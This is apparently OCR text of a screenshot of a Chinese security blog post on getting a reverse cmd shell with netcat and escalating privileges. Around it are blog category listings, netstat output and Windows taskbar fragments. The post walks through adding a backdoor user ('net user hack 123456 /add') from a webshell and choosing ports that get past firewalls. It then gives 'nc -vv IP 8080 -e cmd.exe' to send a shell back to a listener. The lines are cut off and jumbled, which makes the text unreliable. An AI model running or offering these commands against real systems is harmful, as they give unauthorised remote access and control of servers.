 python 起一个进程执行exe
windows环境下的socket n
NC反弹CMDSHELL提权总
用nc反弹shell真有意思哈
Python调用（运行）外部程
Python如何独立调用 EXE ?
https://www.cnblogs.com/milantgh/p/3601993.html?utm_source=tuicool
最常访问
百度
淘宝网
MSSQL(10)
MYSQL(13)
NOSQL(1)
ORACLE(4)
perl语言(1)
PHP安全(14)
PHP语言(94)
PYTHON语言(19)
redis(1)
security issue(2)
shellcode(1)
SQL注入(29)
Struts安全(5)
WAF安全(13)
WEB安全(38)
WINDOWS(8)
XML语言(2)
XPath安全(1)
XSS跨站(34)
安全工具(26)
安全加固(20)
安全书籍(10)
边界安全(2)
编辑器安全(4)
代码审计(11)
黑帽SEO(2)
汇编语言(18)
科普安全(72)
浏览器(5)
漏洞挖掘(7)
密码学(5)
命令执行(2)
目录/文件攻击(2)
逆向工程(88)
全文检索(7)
人文创业(38)
社工库(2)
渗透笔记(4)
渗透测试(24)
数据流安全(2)
文件解析漏洞(4)
文件上传漏洞(3)
无线安全(3)
移动安全(2)
随笔档案
2018年4月 (1)
2018年3月 (1)
2017年12月 (4)
5:直接添加用户,然后远程去连接!
F:\wwwroot>net user
net user
\\ 的用户帐户
Administrator ASPNET
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
F:\wwwroot>net user hack 123456 /add
net user hack 123456 /add
命令成功完成。
看到添加成功,也设置为管理组了!接下来直接远程连接
不少人NC提权没有成功过，因为其中的原因是你没有
失败总结：
1.反弹端口
网上不少文章写 反弹端口445 110 什么的，你当防火
端口，如果没有8080端口的话，要反弹8080
端口，这样被防火墙阻止的概率较小
2.降低运行权限
1.现在本地监听一个端口
nc -vv -l -p 8080 //最好是80或8080这样的端口，
2.在WebShell运行下面命令连接我们监听的端口得到
nc -vv IP 8080 -e C:\Documents and Settings
cmd.exe是上传在"C:\Documents and Settings\A
Users\Documents\"这个目录
分类: WEB安全
标签: nc反弹cmdshell提权
好文要顶
关注我
收藏该文
milantgh
关注 - 0
粉丝 - 97
管理员: cmd (Admin)
<1> 管理员: cmd - pyth...
<2> 管理员: cmd - E:\0...
<3> 管理员: cmd
TCP 0.0.0.0:28017 SC-201609232107:0 LISTENING InHos
TCP 0.0.0.0:28252 SC-201609232107:0 LISTENING InHos
TCP 0.0.0.0:51792 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:1063 SC-201609232107:1064 ESTABLISHED InHos
TCP 127.0.0.1:1064 SC-201609232107:1063 ESTABLISHED InHos
TCP 127.0.0.1:1065 SC-201609232107:1066 ESTABLISHED InHos
TCP 127.0.0.1:1066 SC-201609232107:1065 ESTABLISHED InHos
TCP 127.0.0.1:1067 SC-201609232107:1068 ESTABLISHED InHos
TCP 127.0.0.1:1068 SC-201609232107:1067 ESTABLISHED InHos
TCP 127.0.0.1:1069 SC-201609232107:1070 ESTABLISHED InHos
TCP 127.0.0.1:1070 SC-201609232107:1069 ESTABLISHED InHos
TCP 127.0.0.1:1788 SC-201609232107:1789 ESTABLISHED InHos
TCP 127.0.0.1:1789 SC-201609232107:1788 ESTABLISHED InHos
TCP 127.0.0.1:1798 SC-201609232107:1799 ESTABLISHED InHos
TCP 127.0.0.1:1799 SC-201609232107:1798 ESTABLISHED InHos
TCP 127.0.0.1:1800 SC-201609232107:16902 ESTABLISHED InHos
TCP 127.0.0.1:1803 SC-201609232107:1804 ESTABLISHED InHos
TCP 127.0.0.1:1804 SC-201609232107:1803 ESTABLISHED InHos
TCP 127.0.0.1:4000 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:4893 SC-201609232107:16901 TIME_WAIT InHos
TCP 127.0.0.1:8307 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16901 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16902 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16902 SC-201609232107:1800 ESTABLISHED InHos
TCP 192.168.0.115:139 SC-201609232107:0 LISTENING InHos
^C
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
cmd.exe*[*64]:1256
E:\01_SOFT
D:\DB\exe\...
NC反弹CM...
D:\DB\exe\...
有道云笔记
任务计划程序
管理员: cm...
Windows ...
22:30
2018/7/6